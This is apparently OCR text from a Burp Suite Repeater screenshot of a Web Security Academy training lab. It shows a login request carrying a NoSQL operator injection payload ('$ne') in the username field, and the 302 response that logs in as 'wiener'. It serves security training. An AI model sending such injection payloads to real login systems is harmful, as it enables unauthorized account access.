 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0adb00c60311cb348038fd05002e0089.web-s
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0adb00c60311cb348038fd05002e0089.web-security-academy.net
3 Cookie: session=Ta1YKH0vQ9klwlrFnxykw5RMJAn7Xpkp
4 Content-Length: 42
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0adb00c60311cb348038fd05002e0089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adb00c60311cb348038fd05002e0089.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$ne":""
},
"password":"peter"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=g42uMrM5iaZdf955NCjlZKi8oHKPPxAK; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7